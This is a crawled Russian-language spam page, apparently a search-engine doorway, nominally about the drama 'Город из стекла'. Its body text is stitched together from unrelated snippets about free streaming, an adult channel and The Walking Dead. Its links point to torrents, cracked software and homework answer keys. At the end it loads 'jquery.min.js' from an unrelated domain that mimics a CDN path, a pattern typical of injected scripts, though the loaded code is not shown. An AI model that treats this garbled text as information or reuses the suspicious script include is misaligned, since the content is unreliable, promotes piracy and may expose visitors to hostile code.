

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-dorama-gorod-iz-stekla.html
body_size: 2189
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дорама город из стекла - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дорама город из стекла</h2>
                            </header>
                            <p>Онлайн кинотеатр Seria-Z - отличный способ смотреть любимые сериалы онлайн бесплатно (удобно. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные 
На этой странице Вы можете посмотреть канал FAP TV Amateur ТНТ онлайн, бесплатно и без регистрации. Разработка сериала Ходячие мертвецы началась в 2009 году, первые серии вышли в прокат. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-monster-hay-skarizh-gorod-straha-skachat-torrent.html">Монстер хай скариж город страха скачать торрент</a></li>
                                <li><a href="yju-dogovor-ukraina-rossiya-po-gazu.html">Договор украина россия по газу</a></li>
                                <li><a href="yju-rington-vertu-dlya-iphone.html">Рингтон vertu для iphone</a></li>
                                <li><a href="yju-gdz-matematika-5-klass-ister-4-book.html">Гдз математика 5 класс истер 4 book</a></li>
                                <li><a href="yju-skachat-yakida-vse-albomy-torrent.html">Скачать якида все альбомы торрент</a></li>
                                <li><a href="yju-i-surrender-hillsong-akkordy.html">I surrender hillsong аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сериалы онлайн: смотреть сериалы онлайн бесплатно.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>Сериалы онлайн: смотреть сериалы онлайн бесплатно.</li>
<li>Смотреть FAP TV Amateur Онлайн.</li>
<li>Ходячие мертвецы (The Walking Dead) смотреть онлайн (все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-kniga-myslit-kak-prestupnik.html">Книга мыслить как преступник</a></li>
                                            <li><a href="yju-minus-noize-mc-tyscha-tyscha.html">Минус noize mc тыща тыща</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-korel-s-klyuchom-cherez-torrent.html">Скачать корел с ключом через торрент</a></li>
                                            <li><a href="yju-dogovor-toposemka.html">Договор топосъемка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-film-malo-i-botan.html">Скачать фильм мало и ботан</a></li>
                                            <li><a href="yju-stalker-oboi-dlya-rabochego-stola-skachat-besplatno.html">Сталкер обои для рабочего стола скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-reshebnik-po-angliyskomu-9-klass-biboletova-2011.html">Решебник по английскому 9 класс биболетова 2011</a></li>
                                            <li><a href="yju-igra-2-mirovaya-torrent.html">Игра 2 мировая торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
